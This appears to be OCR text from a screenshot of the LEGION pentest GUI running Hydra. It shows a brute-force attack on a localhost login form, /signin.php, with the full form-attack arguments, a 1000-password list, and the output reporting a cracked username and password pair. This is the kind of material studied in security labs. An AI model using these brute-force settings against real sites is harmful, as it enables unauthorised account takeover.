 LEGION 0.3.7-1596220187 - untitled - /usr/share/legion/
File Help
Scan Brute
1
IP 127.0.0.1 Port 80 Service http-post-form Stop
Try blank password Try login as password Loop around users Exit on first valid Verbose Additional Options
-m "/signin.php:username=^USER^&password=^PASS^&F=Please, be sure you entered correct password&testcookie=1:S=302"
*Note: when using form-based services from the Service menu, select
the "Additional Options" checkbox and add the proper
arguments for the webpage form. See Hydra documentation for
extra help when targeting HTTP/HTTPS forms.
Username oleksiy Username list Browse Found usernames
Password password Password list eb2017-top1000.txt Browse Found passwords Threads 10
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-21 06:06:31
[DATA] max 10 tasks per 1 server, overall 10 tasks, 1000 login tries (l:1/p:1000), ~100 tries per task
[DATA] attacking http-post-form://127.0.0.1:80/signin.php:username=^USER^&password=^PASS^&F=Please, be sure you entered correct password&testcookie=1:S=302
[80][http-post-form] host: 127.0.0.1 login: oleksiy password: oleksiyfb81
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-21 06:07:08
Processes Log
Progress Elapsed Est. Remaining Pid Tool Host Status
36.34s 0.00s 9374 hydra (80/tcp) 127.0.0.1 Finished